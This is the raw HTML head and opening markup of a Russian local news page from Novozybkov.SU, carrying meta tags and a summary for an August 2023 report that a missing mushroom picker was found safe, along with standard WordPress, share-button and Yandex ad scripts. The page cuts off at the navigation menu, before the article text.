

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%B2%D1%88%D0%B8%D0%B9%D1%81%D1%8F-%D0%B3%D1%80%D0%B8%D0%B1%D0%BD%D0%B8%D0%BA-%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%BD%D0%BE-%D0%BD/
body_size: 22470
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Потерявшийся грибник благополучно нашелся в Новозыбковском районе Брянской области • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd/" />
<link rel="shortlink" href="https://novozybkov.su/?p=167203" />
<meta name="description" content="О ЧП стало известно 6 августа. Родные сообщили диспетчеру ЕДДС Новозыбкова, что человек не вернулся домой. Сигнал приняли вечером 6 августа от жителей села…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Потерявшийся грибник благополучно нашелся в Новозыбковском районе Брянской области" />
<meta property="og:description" content="О ЧП стало известно 6 августа. Родные сообщили диспетчеру ЕДДС Новозыбкова, что человек не вернулся домой. Сигнал приняли вечером 6 августа от жителей села Деменка: мужчина ушел за грибами около 16.00…" />
<meta property="og:url" content="https://novozybkov.su/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/08/1614345843_12-p-fon-svetlii-les-13-копия.jpg" />
<meta property="og:image:width" content="921" />
<meta property="og:image:height" content="624" />
<meta property="article:published_time" content="2023-08-07T09:31:43+00:00" />
<meta property="article:modified_time" content="2023-08-07T09:31:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Потерявшийся грибник благополучно нашелся в Новозыбковском районе Брянской области" />
<meta name="twitter:description" content="О ЧП стало известно 6 августа. Родные сообщили диспетчеру ЕДДС Новозыбкова, что человек не вернулся домой. Сигнал приняли вечером 6 августа от жителей села Деменка: мужчина ушел за грибами около 16.00…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/08/1614345843_12-p-fon-svetlii-les-13-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd/","url":"https://novozybkov.su/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd/","name":"Потерявшийся грибник благополучно нашелся в Новозыбковском районе Брянской области • Новозыбков.SU","description":"О ЧП стало известно 6 августа. Родные сообщили диспетчеру ЕДДС Новозыбкова, что человек не вернулся домой. Сигнал приняли вечером 6 августа от жителей села…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Потерявшийся грибник благополучно нашелся в Новозыбковском районе Брянской области"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd/"},"datePublished":"2023-08-07T09:31:43+00:00","dateModified":"2023-08-07T09:31:43+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.89ms meta | 1.10ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=99346513&#038;current-layout=single%7C%7Cpost%7C%7C167203' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=17570138&#038;current-layout=single%7C%7Cpost%7C%7C167203' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1235259024&#038;current-layout=single%7C%7Cpost%7C%7C167203' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1508545794&amp;current-layout=single%7C%7Cpost%7C%7C167203" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=610828245&amp;current-layout=single%7C%7Cpost%7C%7C167203" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Потерявшийся грибник благополучно нашелся в Новозыбковском районе Брянской области&raquo;" href="https://novozybkov.su/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2582%25d0%25b5%25d1%2580%25d1%258f%25d0%25b2%25d1%2588%25d0%25b8%25d0%25b9%25d1%2581%25d1%258f-%25d0%25b3%25d1%2580%25d0%25b8%25d0%25b1%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d0%25bb%25d0%25b0%25d0%25b3%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25bd%25d0%25be-%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2582%25d0%25b5%25d1%2580%25d1%258f%25d0%25b2%25d1%2588%25d0%25b8%25d0%25b9%25d1%2581%25d1%258f-%25d0%25b3%25d1%2580%25d0%25b8%25d0%25b1%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d0%25bb%25d0%25b0%25d0%25b3%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25bd%25d0%25be-%25d0%25bd%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-167203 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-167203 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
